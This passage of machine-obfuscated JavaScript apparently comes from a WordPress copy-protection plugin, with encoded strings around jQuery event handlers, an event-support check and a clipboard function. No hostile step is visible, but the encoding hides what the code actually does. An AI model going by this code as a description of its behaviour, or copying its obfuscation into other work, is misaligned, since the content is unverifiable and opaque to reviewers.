_0x39ff2e(_0x579035,_0x3aaa15);},'JOoBM':_0x121f34(0x7ba,0x55,0xe51,0xed5,'uSKg')+_0x121f34(0x404,0x6cf,-0x1b7,0x967,'q^8T'),'ILwbN':_0x1281c3(0x6d7,0xb38,0xddd,0xa79,'EX#R')+_0x1281c3(0x171,0x72a,0x2b4,0x914,'g6[M')+_0x121f34(0x196,0x5a1,0x78c,0x1e3,'CrZn'),'LfZPr':function(_0x1fd8b5,_0x50bd89){return _0x1fd8b5(_0x50bd89);},'GuJpH':function(_0x184b55,_0x1160bb,_0x434c0f){return _0x184b55(_0x1160bb,_0x434c0f);}};_0x1e4564[_0x3ae850(0xb0f,'8[vh',0xb74,0xa02,0xde5)](wccp_pro_log_to_console_if_allowed,_0x1e4564[_0x1281c3(0xe47,0x1367,0x8b2,0xe17,'wHy(')],_0x1e4564[_0x121f34(0x512,0xc72,0x421,0x99e,'TKEH')]),_0x1e4564[_0x3ae850(0x657,'7UlI',0x428,0xfe,0x1be)](jQuery,_0x1e4564[_0x3ae850(0x4e1,'nSq1',0x31f,0x9d1,0xecc)])[_0x1281c3(0x6f0,0xde3,0x946,0x6e2,'Ng2*')+_0x1281c3(0xbda,0x6e8,0x770,0xbce,'EX#R')](_0x1e4564[_0x27c198('wHy(',0x111b,0xb2c,0xde5,0x1262)]);function _0x3ae850(_0x5ed18c,_0x412e8c,_0x2870d5,_0x248724,_0x577e68){return _0x4aaa91(_0x5ed18c-0xb0,_0x412e8c-0x169,_0x248724- -0x4ca,_0x412e8c,_0x577e68-0x1cb);}function _0xcd584c(_0x3c40d3,_0x199f2b,_0x5ccf95,_0x2c9457,_0x6e85b9){return _0x4695c4(_0x3c40d3-0x148,_0x6e85b9-0x349,_0x5ccf95-0x55,_0x199f2b,_0x6e85b9-0x13c);}_0x1e4564[_0x121f34(0xa9e,0x301,0x723,0xbcb,'EvFV')](setTimeout,function(){function _0x39d0c6(_0x3c6d0c,_0x2ba9f9,_0x19304d,_0x33a494,_0x19044b){return _0x3ae850(_0x3c6d0c-0x46,_0x33a494,_0x19304d-0x18c,_0x19304d-0x16d,_0x19044b-0xdf);}function _0x393e17(_0x37a413,_0x23cb74,_0x1370d8,_0x472f02,_0x40dfe8){return _0x121f34(_0x1370d8-0x24e,_0x23cb74-0x11f,_0x1370d8-0x1e2,_0x472f02-0x83,_0x472f02);}function _0xcbde08(_0x5c7326,_0x17eef9,_0x21831b,_0x659f88,_0x8d818d){return _0x1281c3(_0x5c7326-0x1d9,_0x17eef9-0xf8,_0x21831b-0x10d,_0x659f88-0x2a,_0x8d818d);}function _0x4aa201(_0x39374e,_0x26f5c3,_0x5c753c,_0xd9fe9e,_0x2c55f6){return _0xcd584c(_0x39374e-0x12c,_0x2c55f6,_0x5c753c-0x53,_0xd9fe9e-0xd7,_0x39374e-0x315);}function _0x352545(_0x424229,_0x5ac806,_0x21331e,_0x26cfa6,_0xbf9a64){return _0x27c198(_0x26cfa6,_0x5ac806-0xda,_0x21331e- -0x395,_0x26cfa6-0x14f,_0xbf9a64-0x64);}_0x1e4564[_0x39d0c6(0xb92,0xe24,0x10f2,'Zl@y',0xd62)](_0x1e4564[_0x39d0c6(0x104d,0xddc,0xe7d,'7kW!',0xfba)],_0x1e4564[_0x39d0c6(0x0,0x698,0x668,'EvFV',0x482)])?_0x1f1c4a[_0x39d0c6(-0x4b8,-0x13e,0x238,')MyP',0x2b3)+_0x393e17(0xd50,0x1536,0xdc1,'yjAT',0xe71)+'on']()[_0x4aa201(0x78d,0xe43,0x42f,0x43e,'EX#R')]():_0x1e4564[_0x39d0c6(0xb56,0x5a,0x4b0,'lsS[',0x29f)](jQuery,_0x1e4564[_0x393e17(0xde9,0x2f2,0xa71,'$Grl',0x416)])[_0x4aa201(0x1150,0xc2e,0x1065,0xf8e,'7UlI')+_0xcbde08(0x42f,0xd63,0xa45,0x7cb,'nSq1')+'s'](_0x1e4564[_0x393e17(0x1273,0x141e,0xf11,'WA6z',0x1574)]);},_0x7708ab);}function isEventSupported(_0x205518){var _0x1ff500={'mUIrL':_0x3c7c24('Cwlm',-0x313,-0x35b,0xda,0x394),'GAknO':_0x3c7c24('BFf#',0x1d2,0x27f,0x2c1,0x2ef),'eIfks':function(_0x16a305,_0x1ad3b2,_0x42543c){return _0x16a305(_0x1ad3b2,_0x42543c);},'wkeIP':_0x3c7c24('nex$',0x31f,0x27f,0x820,0x66e)+_0x433b54(0xf0c,0x4fd,0x739,0x8e2,'$Grl'),'VXqYT':_0x4a3ddf('udv(',0x59a,0x369,0x954,0x28d)+_0x289eeb(0xa85,0x637,0xa5d,0x5bc,'vu%V')+_0x433b54(0xe3f,0x9a4,0x382,0xab2,'WA6z')+'d','xdCnL':_0x3c7c24('g[J3',0x315,-0x2c3,0x3e1,0x2bd),'VlfVr':function(_0x2f887a,_0x2302d2){return _0x2f887a+_0x2302d2;},'ayszf':function(_0xa50ef1,_0x15a7ac){return _0xa50ef1 in _0x15a7ac;},'PYDDE':function(_0x271200,_0x30ccf7){return _0x271200===_0x30ccf7;},'RBamh':_0x289eeb(0x123a,0xbc3,0xd86,0x5ea,'*B2s'),'WFoZR':_0x46e0b9(0x5f5,'WA6z',-0x42,0xd1a,0x5d8)+'n;','iiuNH':function(_0x47112e,_0x18ccc8){return _0x47112e==_0x18ccc8;}};function _0x289eeb(_0x210143,_0x30c9df,_0x5e1deb,_0x9b068f,_0x32a717){return _0x4aaa91(_0x210143-0xb8,_0x30c9df-0x146,_0x30c9df- -0x348,_0x32a717,_0x32a717-0x1);}function _0x433b54(_0x1668e0,_0x23b039,_0x5ea02a,_0x44d511,_0x373c31){return _0x4aaa91(_0x1668e0-0xc3,_0x23b039-0x19f,_0x44d511- -0x4c8,_0x373c31,_0x373c31-0x43);}_0x1ff500[_0x4a3ddf('Cwlm',0xcde,0xa69,0x1111,0xf55)](wccp_pro_log_to_console_if_allowed,_0x1ff500[_0x433b54(0x4a6,0x252,0x1cb,0x6b0,'Cwlm')],_0x1ff500[_0x4a3ddf('#cC$',0x92b,0xa4e,0xf5d,0xcd8)]);function _0x4a3ddf(_0x150ea1,_0x22a659,_0x1b50e7,_0x48b180,_0x18660f){return _0x4695c4(_0x150ea1-0x58,_0x22a659-0xfd,_0x1b50e7-0x46,_0x150ea1,_0x18660f-0x1de);}var _0x3ba9c1=document[_0x4a3ddf('etmz',0xbcd,0xc14,0x726,0x10e5)+_0x433b54(0xa55,0x6ec,0xb8,0x505,'7a]M')+_0x433b54(0x1,0x5e1,0x33,0x53c,'Zl@y')](_0x1ff500[_0x4a3ddf('8[vh',0x140,0x715,0x3d4,-0x2d1)]);function _0x46e0b9(_0x27514f,_0x46c2b2,_0x3a678d,_0x3c22f2,_0x3d74c7){return _0x4aaa91(_0x27514f-0x106,_0x46c2b2-0x4e,_0x3d74c7- -0x637,_0x46c2b2,_0x3d74c7-0x121);}_0x205518=_0x1ff500[_0x289eeb(0xf11,0xf14,0x12c1,0xa6a,'uOXl')]('on',_0x205518);var _0xb54bf4=_0x1ff500[_0x4a3ddf('H^Ge',0xdef,0xe27,0x1126,0xfde)](_0x205518,_0x3ba9c1);!_0xb54bf4&&(_0x1ff500[_0x433b54(-0xa2,-0xe7,-0xfb,0x4a3,'CrZn')](_0x1ff500[_0x3c7c24('UUbr',0xa25,0xda2,0x818,0x594)],_0x1ff500[_0x3c7c24('Zl@y',0x7cf,-0x2ed,0xf4,0x3a3)])?(_0x3ba9c1[_0x46e0b9(0x8c6,'z$RJ',0x1460,0x1182,0xe6b)+_0x433b54(0x623,0x415,0x1ea,0x3e4,')MyP')+'te'](_0x205518,_0x1ff500[_0x3c7c24('$y*N',0x907,0x1004,0x94b,0x1c1)]),_0xb54bf4=_0x1ff500[_0x3c7c24('lsS[',0x931,0x7da,0x27f,0xb6)](typeof _0x3ba9c1[_0x205518],_0x1ff500[_0x3c7c24('Zl@y',0x7a5,0xb9a,0xb03,0xfe7)])):(_0x512c8c[_0x4a3ddf('Tw87',0x61a,0xd68,-0x146,0x4a0)][_0x46e0b9(0x166,'lKOa',0xebe,0x22e,0x818)+'r']=_0x1ff500[_0x3c7c24('esKD',0x13ee,0x135d,0xfe6,0xa4e)],_0x5241f6=_0x1ff500[_0x3c7c24('H^Ge',0xd8f,0xc3e,0x79b,0x6a3)]));function _0x3c7c24(_0x411675,_0x2bc7f1,_0x319a00,_0xa13df4,_0x3a8d60){return _0x352721(_0xa13df4-0x24d,_0x2bc7f1-0x1ee,_0x319a00-0x11d,_0x411675,_0x3a8d60-0x118);}return _0x3ba9c1=null,_0xb54bf4;}jQuery(document)[_0xfc2a8b(0x1a9,'Cwlm',0xd63,0x6fd,0x8c8)](function(){function _0x45cf51(_0x5224f7,_0x27ac19,_0x5bac57,_0x49f0fb,_0x4f71c6){return _0x4aaa91(_0x5224f7-0x5d,_0x27ac19-0x13,_0x4f71c6- -0x13e,_0x5bac57,_0x4f71c6-0x1a);}function _0x3439ee(_0x178052,_0x3b6adb,_0x49ddaf,_0x5397d8,_0x15bfe2){return _0x4aaa91(_0x178052-0x81,_0x3b6adb-0x17e,_0x15bfe2- -0x282,_0x49ddaf,_0x15bfe2-0x96);}var _0x244c33={'BJJAo':function(_0x562df2,_0x5676a0){return _0x562df2!==_0x5676a0;},'ndCPw':function(_0x40bc2c,_0x2d56bf,_0x2fd8c8){return _0x40bc2c(_0x2d56bf,_0x2fd8c8);},'LONdD':_0x45cf51(0xd18,0x18e0,'uOXl',0x10c8,0x130d),'FFiKT':function(_0x434441,_0x283cb8){return _0x434441!=_0x283cb8;},'RAang':function(_0x2c613d,_0x264e4a){return _0x2c613d(_0x264e4a);},'XfpFp':_0x1b84af(0xd1e,0x1163,0x162b,0x100b,'Tw87')+_0x45cf51(0x82b,0x1041,'vu%V',0x6d3,0xda0),'jLyON':_0x3439ee(0x1079,0x42e,'Z3Dp',0xd39,0xbc4)+_0x45cf51(0x35a,0xa18,'$y*N',0xcf8,0x981)+_0xb8170e(0x87c,0x952,'Z3Dp',0x54c,0x613)+_0xb8170e(0x772,0xe59,'6S$%',0x1185,0x729)+_0x3439ee(0x3db,0x824,'8[vh',0x67,0x803)+_0x45cf51(0xb94,0x1493,'vq)&',0xd2a,0xf56)+'ed','iHawC':function(_0x63c0f6,_0x3a26fd){return _0x63c0f6===_0x3a26fd;},'RSWHz':function(_0x2f355a,_0x47a25f){return _0x2f355a(_0x47a25f);},'vdlnX':function(_0x419ff5,_0x506ec5){return _0x419ff5(_0x506ec5);},'yzpFM':_0xb8170e(0x99d,0x8ab,'lKOa',0x62a,0xb0c),'PZwUH':function(_0x50d824,_0x3c8a13){return _0x50d824===_0x3c8a13;},'qWzwE':_0x3439ee(0x10c3,0xe67,'lsS[',0xf56,0x1167),'eZkOl':function(_0x5dfb14,_0x3f8064){return _0x5dfb14(_0x3f8064);},'kQilZ':function(_0x1baae9,_0x474eeb){return _0x1baae9(_0x474eeb);},'YPGiw':_0x1b84af(0x3d6,0x7e7,0xc07,0xd16,'wb*1')+_0xb8170e(0x154,0xf1,'EvFV',0x1b4,0x283),'lzYoC':_0x3439ee(0xd66,0x96b,'UUbr',0xb08,0xba5)+_0xb8170e(0x110d,0xcc2,'7kW!',0xb8f,0x117c),'DbDHN':_0x45cf51(0x103c,0xbb1,'*B2s',0xc14,0x10d8),'asUxq':function(_0x3eebbd,_0x4424df){return _0x3eebbd(_0x4424df);},'FyAXP':_0xb8170e(-0x54a,0x241,'esKD',-0x337,0x578),'TfGLa':function(_0x4ebc49,_0x4bcb80){return _0x4ebc49(_0x4bcb80);},'LqthY':_0x1b84af(0xcf8,0x7c9,0xf1c,0x812,'$Grl')+'e','dNDJe':_0x1b84af(0x1a37,0x1377,0x11b4,0x1475,'lsS[')+_0x123aac(0xf06,'UUbr',0x87b,0xd13,0x87d)+_0xb8170e(0x6c7,0xc6b,'g[J3',0x1324,0x844)+_0xb8170e(0x7c7,0xad8,'g[J3',0x785,0x10fa)+_0xb8170e(0x960,0x5d7,'p]kc',0x291,0xa4b)+_0x3439ee(0x80c,0x453,'lsS[',0xc50,0x705)+_0x1b84af(0xd0d,0xdd1,0x1257,0x13e2,'8[vh'),'QSOpg':function(_0x1e37ca,_0x513010){return _0x1e37ca!==_0x513010;},'iChED':_0x45cf51(0x6bd,0xce7,'6S$%',0x210,0x724),'Niqly':_0x123aac(0x655,'8[vh',0xf37,0xe04,0x9ad),'xvOvB':_0x45cf51(0xe33,0xdca,'lsS[',0x901,0x7b3)+_0x1b84af(0x1866,0x11c7,0xed6,0x17e6,'(svR')+_0x45cf51(0x767,0xd3b,'etmz',0xc04,0xb1e)+_0x123aac(0x126e,'g8zd',0x1208,0x10ae,0xf16)+_0xb8170e(0x8b7,0xaf2,'#cC$',0x5b4,0x780)+_0x123aac(0x658,'p]kc',0x96d,0x1100,0xa2b)+_0x3439ee(0xa65,0xd53,'g[J3',0xe86,0xf18)+_0x45cf51(0x16dd,0xff4,'esKD',0xf22,0xf73)+_0x45cf51(0x1445,0x11ba,'uOXl',0xb87,0x11da)+_0x1b84af(0x395,0x51a,0x93f,-0x23f,'vq)&')+_0x3439ee(0xba,0x70,'g8zd',0xf18,0x79c)+_0x1b84af(0xc36,0x11a7,0x1589,0x10f1,'uOXl')+_0xb8170e(0x9e6,0x27f,'Tw87',0x75c,0x2a9)+_0x3439ee(0x1015,0x1635,'z$RJ',0xb12,0x1017)+_0x123aac(-0x71,'esKD',0x3e2,0xa77,0x63a)+_0x45cf51(0x10da,0x104d,'an]A',0x1233,0xb76)+_0xb8170e(0x3ee,-0xa0,'$y*N',0x30f,0x1)+_0x123aac(0x13b2,'7kW!',0x68d,0x1242,0xdb6)+_0x45cf51(0xcce,0x6b4,'$y*N',0x5a5,0xc82)+_0xb8170e(-0x2ec,-0xbc,'EvFV',0x1c0,-0x14e)+_0x123aac(0x221,'8[vh',-0x1ec,0x574,0x2eb)+_0x123aac(0x10be,'Zl@y',0x115b,0x916,0xe41)+_0x45cf51(0xf5d,0x1280,'Ng2*',0x1677,0xfe5)+_0x1b84af(0x13d,0x7ec,0x9b4,0x281,'X)g7')+_0x3439ee(0x85d,0x26e,'X)g7',0x4c3,0x729)+_0x1b84af(0x10f3,0xb50,0xa20,0x106e,'g[J3')+_0x123aac(0x3a0,'Ng2*',0x8ac,0x284,0x8a6)+_0xb8170e(-0x12d,0x4b5,'g8zd',0x78b,0x2c)+_0xb8170e(0x1218,0xaba,'(svR',0xafe,0xa3c)+_0x3439ee(0x582,0x455,'$y*N',0x978,0x5ba)+_0x3439ee(0xbff,0x175d,'6S$%',0x1302,0x1171)+_0x1b84af(0x941,0x8f3,0x4ef,0x969,'EX#R')+_0xb8170e(0x7ca,0x155,'*B2s',0x3ce,0x8de)+_0x3439ee(0x1090,0x275,'7kW!',0xab7,0x9cf)+_0x3439ee(0xd1d,0xacf,'q^8T',0x476,0xb5d)+_0x123aac(0xac5,'g8zd',0xcbd,-0x2,0x690)+_0x45cf51(0x5e3,0xd3b,'$y*N',0xe04,0xbae)+_0x45cf51(0xc6b,0xddc,'#cC$',0x6bd,0x8c7)+_0xb8170e(0xe5c,0xa96,'esKD',0xe42,0x3f0)+_0x123aac(0x1a0,'Zl@y',0xd66,0x521,0x6f3)+_0x45cf51(-0xf0,0x222,'H^Ge',0x29b,0x467)+_0x1b84af(0x1076,0x1330,0xd81,0x13a8,'g[J3')+_0xb8170e(0xbb8,0x727,'EX#R',0x6d2,0x2ac)+_0x1b84af(0x104,0x85b,0x47d,0xd9,'Zl@y')+_0x3439ee(0x1139,0xd51,'Tw87',0xf8c,0x1222)+_0xb8170e(0x8b0,0xdc8,'p]kc',0x1345,0x13f4)+_0x1b84af(0x12fb,0x1351,0x1097,0x11be,'CrZn'),'wBJPw':function(_0x4851e9,_0x5f2a15){return _0x4851e9===_0x5f2a15;},'GTVIR':_0xb8170e(0x118c,0xb48,'uOXl',0xf11,0x428),'yhfqd':_0x45cf51(0x11ff,0x1459,'NiyB',0x1507,0xf0a),'WrWbs':function(_0x1eb002,_0x17b268){return _0x1eb002(_0x17b268);},'CmBMZ':_0xb8170e(0x6a9,0xd13,'Cwlm',0xe77,0x133b)+_0x45cf51(0xcce,0x1516,'7a]M',0x1973,0x12c3)+_0x3439ee(0xf23,0xa28,'uSKg',0x1368,0x10e9)+_0x3439ee(0x9ff,0x65a,'NiyB',-0x1ce,0x379)+_0x1b84af(0x1892,0x135e,0x1653,0xd80,'Cwlm')+_0x45cf51(0xdee,0x654,'6S$%',0x7b3,0x9df)+_0x1b84af(0xdd5,0xd33,0x8a1,0xeb4,'lsS[')+_0xb8170e(0x47b,0x77e,'$y*N',0x83a,0x58b)+_0x1b84af(0x29f,0x570,0xc8c,0x7a7,'(svR')+_0x3439ee(0x1465,0x1518,'EvFV',0x129b,0xf07)+_0x45cf51(0x90e,-0x7,'X)g7',0x2de,0x571)+_0x123aac(0x4ea,'udv(',0xcc2,0xd30,0x73d)+_0x3439ee(0x764,0x6de,'an]A',0xc14,0x61a)+_0x1b84af(0xa83,0xff6,0x8bd,0xfa6,'p]kc')+_0x1b84af(0x932,0x888,0xa69,0xbc2,'$y*N')+_0x123aac(0x1129,'wHy(',0x1295,0x16a3,0xf0d)+_0x3439ee(-0xda,0x3a6,'wHy(',0x6de,0x5de)+_0x123aac(0xbb4,'1uf#',0x60f,0x10a7,0xb1e)+_0xb8170e(0x6b2,0xe00,'(svR',0xc38,0x12e1)+_0x1b84af(0xba7,0x10aa,0xfad,0xff5,'z$RJ')+_0x3439ee(-0x21e,0x642,'(svR',0xda,0x56a)+_0x1b84af(0x22d,0x6de,0xd1c,0x567,'Zl@y')};_0x244c33[_0xb8170e(0xa9f,0x498,'$y*N',0x5af,-0x13)](wccp_pro_log_to_console_if_allowed,_0x244c33[_0x1b84af(0x64a,0x62e,0x9ba,0xc26,'9@B&')],_0x244c33[_0xb8170e(0xce3,0x8ee,'TKEH',0x9fa,0xbcd)]);var _0x5c2f53=_0x244c33[_0xb8170e(0xaaf,0x30f,'q^8T',0x6a4,0x453)](isEventSupported,_0x244c33[_0x123aac(0x2b8,'etmz',0xb6a,0xd2f,0x7a8)])?_0x244c33[_0x1b84af(0x185d,0x11d9,0xb6d,0xba2,'8[vh')]:_0x244c33[_0x3439ee(0xd51,0x938,'#cC$',0xa81,0x6bf)];_0x244c33[_0xb8170e(0xacc,0x340,'NiyB',0x3c9,-0xf6)](jQuery,_0x244c33[_0x45cf51(0x16cf,0x1203,'lsS[',0x14f7,0x10a5)])['on'](_0x244c33[_0xb8170e(0x566,0x136,'esKD',0x3f9,0x32c)],function(_0x3b3acc){function _0x4e7d0c(_0xcad1c2,_0x55968c,_0x5960d0,_0x3f1931,_0x1b92d2){return _0x1b84af(_0xcad1c2-0xcf,_0xcad1c2- -0x65b,_0x5960d0-0x1c4,_0x3f1931-0xdb,_0x1b92d2);}function _0x3f14c2(_0x35e8b8,_0x1c9406,_0x2202a6,_0xd1664f,_0x50d54d){return _0x1b84af(_0x35e8b8-0x2b,_0x50d54d- -0x6af,_0x2202a6-0x19,_0xd1664f-0xbb,_0x2202a6);}function _0x5332de(_0x2f8c28,_0x5e0992,_0x8258c8,_0x56fba2,_0x1fcd1f){return _0x1b84af(_0x2f8c28-0x168,_0x56fba2- -0x60c,_0x8258c8-0x32,_0x56fba2-0x1d3,_0x2f8c28);}function _0x549c12(_0x10a8d1,_0x38eedb,_0x1f2a41,_0x225ba7,_0x3fd151){return _0xb8170e(_0x10a8d1-0x1e9,_0x1f2a41-0x4d1,_0x3fd151,_0x225ba7-0xef,_0x3fd151-0x1a6);}function _0x3e255f(_0x22093f,_0x111258,_0x40de37,_0xe278c5,_0x73cd41){return _0x3439ee(_0x22093f-0x1ae,_0x111258-0x13d,_0x111258,_0xe278c5-0x2f,_0x73cd41- -0x427);}if(_0x244c33[_0x5332de('EvFV',0x3f1,-0x418,-0x114,-0x4c4)](_0x244c33[_0x5332de('(svR',-0x889,-0x7f0,-0x113,-0x5c1)],_0x244c33[_0x3e255f(0x46,'an]A',0x822,0x393,0x82)]))(!_0x5c591e[_0x4e7d0c(0xad8,0xf73,0x86a,0xc45,'WA6z')+'n']||_0x244c33[_0x3e255f(0x5c2,'TKEH',0x109b,0x287,0x9e3)](_0x552731[_0x4e7d0c(0x8e5,0xd50,0x75a,0x57f,'Z3Dp')+_0x549c12(0xe84,0x1746,0x12ec,0x18e3,'EX#R')+'n'],_0x1e9456))&&_0x36da7e&&_0x244c33[_0x3e255f(0xcea,'vu%V',0x10f0,0x4ad,0xa2c)](_0x5ce2d0,!![],_0x34cc4d),_0xf02410[_0x5332de('EvFV',0xa67,0x68a,0xbcc,0x602)+'n']=!![],_0x17d5a7[_0x3f14c2(0xcc3,0xe2,'etmz',0x29c,0x6dd)+_0x549c12(0xb56,0x16ed,0x10e2,0xf33,'7kW!')+'n']=_0x5a9217;else{var _0x378664=_0x3b3acc[_0x5332de('X)g7',0x54f,0xd92,0x7b7,0xe5c)+_0x549c12(0x1600,0x142d,0x1201,0xf51,'8[vh')+_0x549c12(0x7f2,0x139e,0xdd6,0x682,'7a]M')],_0x2d153e=_0x378664[_0x4e7d0c(0x3e6,0x804,0x239,0x89f,'(svR')+'Y']||_0x378664[_0x3e255f(0x5d0,'9@B&',0x2f7,0x3cf,0x489)+_0x3f14c2(0x30d,0x6bf,'q^8T',0xa74,0x9d5)];_0x244c33[_0x549c12(0x8ef,-0x38,0x679,0xb59,'8[vh')](play_stop_video,this,0x201f+0x8a2+-0x24d9);}}),_0x244c33[_0xb8170e(-0x56c,0x15f,'7kW!',0x419,-0x454)](jQuery,_0x244c33[_0x45cf51(0x8c1,0x4df,'etmz',0xb7b,0x8b4)])[_0x123aac(0xcd7,'vu%V',0x1052,0x1093,0x91c)](_0x244c33[_0x3439ee(0x10ca,0x1149,'Ng2*',0xb35,0xf22)]);function _0xb8170e(_0x2725af,_0x3346c3,_0x5c1bfb,_0x1630a7,_0x497e45){return _0x4695c4(_0x2725af-0x19f,_0x3346c3-0x74,_0x5c1bfb-0x95,_0x5c1bfb,_0x497e45-0x159);}function _0x1b84af(_0x266f58,_0x29771c,_0x37c289,_0x50723b,_0x460c02){return _0x2b6125(_0x460c02,_0x29771c-0x1d5,_0x37c289-0x1f0,_0x29771c-0x5e3,_0x460c02-0x5);}function _0x123aac(_0x495fef,_0xb1c2e9,_0x1a50b9,_0x54dabb,_0x500996){return _0x2b6125(_0xb1c2e9,_0xb1c2e9-0xcd,_0x1a50b9-0xc4,_0x500996-0x387,_0x500996-0x19c);}var _0x4f9c79=!(-0x1*-0x1db8+-0x25bd+0x806);if(!_0x4f9c79){if(_0x244c33[_0x3439ee(0xdd7,0xa82,'wb*1',0xa01,0xa65)](_0x244c33[_0x3439ee(0x79c,0x5ff,'wHy(',-0x2e2,0x3d2)],_0x244c33[_0x3439ee(0x3f1,0x56b,'p]kc',0xd28,0x69d)]))_0x244c33[_0xb8170e(-0x531,0x217,'vu%V',0x9ae,0x6ff)](jQuery,_0x244c33[_0x123aac(-0x386,'oG7K',0x4e7,0x1de,0x387)])[_0xb8170e(-0x543,-0x25,'esKD',-0x4be,0x274)](_0x244c33[_0x1b84af(0x95b,0xb2f,0xa83,0xba4,'nSq1')]),_0x4f9c79=!(0x4*0x73b+0x1123+-0x2e0f);else{if(_0x244c33[_0x123aac(0xdd7,'$Grl',0x959,0xe21,0xcaf)](_0x140444,''))_0x244c33[_0x45cf51(0x664,0x82d,'Zl@y',0xbc1,0x6e9)](_0x256e0f,_0x4f581e);return!(0x92f*-0x1+-0x9*0x382+0x28c2);}}try{if(_0x244c33[_0x3439ee(0xd54,0xde0,'$y*N',0xb1e,0xcd3)](_0x244c33[_0x3439ee(0xb92,0x5d3,'EX#R',0x1f5,0x678)],_0x244c33[_0x3439ee(0x720,0xc6b,'vu%V',0xd49,0x74a)])){_0x244c33[_0x3439ee(0xc7d,0x1438,'g[J3',0x12b8,0xf81)](_0xc9a459,_0x244c33[_0x123aac(0xc97,'esKD',0x870,0x3fc,0xa90)],_0x244c33[_0x45cf51(0x7ee,0x1354,'CrZn',0xe8d,0xe0e)]);const _0x1c0c86=_0x1c0c86||_0x1fc9a6[_0x123aac(0x15e,'nSq1',0xb0e,0x228,0x471)],_0x261190=_0x1c0c86[_0x45cf51(0x1397,0x1391,'vq)&',0xe73,0xd4d)+'t']||_0x1c0c86[_0x123aac(0x75b,'oG7K',0x696,0x946,0x38a)+_0x123aac(0x9d2,'nSq1',0xf84,0x112a,0xe1d)];let _0x3958a8=_0x1fdba0[_0x1b84af(0x18b2,0x1363,0x1331,0x1a48,'g8zd')][_0x3439ee(0x89f,0x1716,'Cwlm',0x1480,0xf9b)+_0x3439ee(0xfea,0x14a0,'Z3Dp',0x10d8,0xedc)][_0x45cf51(0x1505,0x1156,'EvFV',0x1064,0xe40)+_0x45cf51(0x5d2,0x10bf,'7a]M',0x871,0xa0a)];_0x3958a8=_0x3958a8[_0x45cf51(0x127,0x101,'7a]M',0x965,0x809)+_0x3439ee(0xf43,0xa3b,'Tw87',0xbc2,0xa8e)+'e']();if(_0x244c33[_0x123aac(0x920,'oG7K',0x16e6,0xa4a,0x1037)](_0x244c33[_0x3439ee(0x1820,0xd28,'an]A',0x1538,0x10f4)](_0x58447d,_0x1c0c86),!(0x1*-0x1203+0x10a2+0x1*0x161)))return!(-0x97c*0x1+0xf15+-0x599);if(_0x244c33[_0x3439ee(0xe03,0xaf8,'$y*N',0x60f,0xba6)](_0x244c33[_0x45cf51(0x7cf,0x95,'z$RJ',0x7eb,0x5e8)](_0x56faa8,_0x1c0c86),_0x244c33[_0x45cf51(0x14d9,0x11eb,'vq)&',0xd8b,0xf80)]))return!(-0x2*-0xaf9+0x17d+-0x7*0x359);if(_0x244c33[_0x45cf51(0x1235,0xb76,'7a]M',0xa61,0x11a2)](_0x3958a8,_0x244c33[_0xb8170e(0xcde,0xbbb,'g6[M',0xfbd,0x1325)]))return _0x244c33[_0x3439ee(0x714,0xe33,'g8zd',0x2be,0x754)](_0x5e8d11,_0x5100e0),!(0x13*0x1bb+-0x107c+0x4*-0x419);if(_0x244c33[_0xb8170e(0xc90,0xc66,'lsS[',0xffa,0x11e0)](_0x244c33[_0x123aac(0xca9,'vu%V',0x985,0x3fb,0xabc)](_0x1a789e,_0x3958a8),!(0x73f*-0x4+0x695*-0x1+-0x3a*-0x9d)))return!(0x1f6*-0xe+-0x189f+0x21*0x194);}else _0x244c33[_0x1b84af(0x1a23,0x140c,0xcb0,0xe8f,'wHy(')](jQuery,_0x244c33[_0x1b84af(0x16e4,0x1034,0xdd3,0x94d,'esKD')])[_0x1b84af(0x5ba,0x81c,0x4b4,0x716,'nex$')+'p'](_0x244c33[_0x123aac(0x11b0,'EvFV',0x10f2,0x11cb,0xf8b)]);}catch(_0xed4046){}});function copyToClipboard(_0x568598){var _0x25c355={'TKHLE':_0x55d5a8(0x715,'7UlI',0xd21,0xa0f,0x89b),'bYPEM':_0x55d5a8(0xcc2,'X)g7',0xceb,0x133f,0xbc8)+_0x414c84(0x31e,0x380,')MyP',0x86,-0x2d4),'gFpRf':_0x516fe9(-0x1f4,'7kW!',0x34c,0x672,0x34b)+_0x26d8b3(0xc4c,0xffb,0x1245,0xf33,'wb*1')+'ul','kOwXv':function(_0x35ac65,_0x5081eb){return _0x35ac65+_0x5081eb;},'HNtWZ':_0x516fe9(0xd52,'wb*1',0x6a3,0xf41,0x8b1)+_0x55d5a8(0x3a1,'NiyB',-0x2e8,0x321,0x8e1)+_0x414c84(0x4d1,0x6c3,'vq)&',0x541,0x797)+_0x5cd051(0xfa2,0xebc,0x70c,')MyP',0xa3b)+_0x5cd051(0x1aa,0xdab,0x7c,'vq)&',0x7f8)+_0x5cd051(-0x203,0x26b,0x68,'lsS[',0x56d)+_0x5cd051(0x356,0x360,0x75f,'p]kc',0x8b8),'GMLhR':function(_0x53baed,_0x5c7952){return _0x53baed(_0x5c7952);},'TSbJr':function(_0x232485,_0x3b6685){return _0x232485+_0x3b6685;},'Cpeho':function(_0x3076df,_0x44a3aa){return _0x3076df+_0x44a3aa;},'RCxOi':_0x26d8b3(0xe64,0x75f,0x573,0x10b,'*B2s')+_0x55d5a8(0xc8d,'etmz',0xfb3,0xc17,0x1058)+_0x26d8b3(0x151f,0x1189,0x1265,0xd21,'uSKg')+_0x26d8b3(0xb0,0x852,0x311,0x25f,'7a]M'),'JOhkH':_0x516fe9(0x908,'H^Ge',0x454,0x2d5,0x4c8)+_0x5cd051(0x101e,0x16b8,0xf5e,'z$RJ',0x12e7)+_0x26d8b3(0xc44,0xc98,0x1353,0xf8d,'7a]M')+_0x5cd051(0x1a3e,0x10cb,0xf33,'CrZn',0x1438)+_0x26d8b3(0x41c,0x43d,0xb49,-0x2cc,'lKOa')+_0x55d5a8(0xa57,'#cC$',0x2db,0xf54,0xc59)+'\x20)','qZYuc':function(_0x16387b){return 